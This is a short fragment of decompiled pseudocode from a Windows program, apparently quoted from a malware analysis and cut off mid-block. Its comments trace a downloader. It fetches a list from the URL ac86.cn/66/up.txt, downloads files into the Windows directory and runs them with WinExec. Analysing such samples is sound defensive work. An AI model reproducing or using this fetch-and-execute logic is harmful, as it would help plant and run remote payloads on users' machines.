 __writefsdword(0, &v18);
sub_40C4EC(&unk_40CBFC, &v36, a2, a3, a4);    // http://www.ac86.cn/66/up.txt
v4 = sub_4040CC(v36);
sub_40C5E0(v4, &v37);    // 使用连接
sub_404018(v37, dword_40CC24);
if ( v5 )
{
__writefsdword(0, v18);
}
else
{
do
{
if ( sub_4041B4(&dword_40CC30, v37) <= 0 )
{
sub_403CDC(&v38, v37);
sub_40C3C8(&v29);    // GetWindowsDirectory
v13 = sub_4040CC(v38);
sub_403E3C(&v27, v13);
sub_40C420(v27, &v28);
sub_403ED4(&v29, v28);
v14 = sub_4040CC(v29);
sub_40C4E4(0, v13, v14, 0, 0);    // 下载
sub_40C3C8(&v26);
v15 = sub_4040CC(v38);
sub_403E3C(&v24, v15);
sub_40C420(v24, &v25);
sub_403ED4(&v26, v25);
v16 = sub_4040CC(v26);
WinExec(v16, 0);    // 执行
sub_403C44(&v37);
}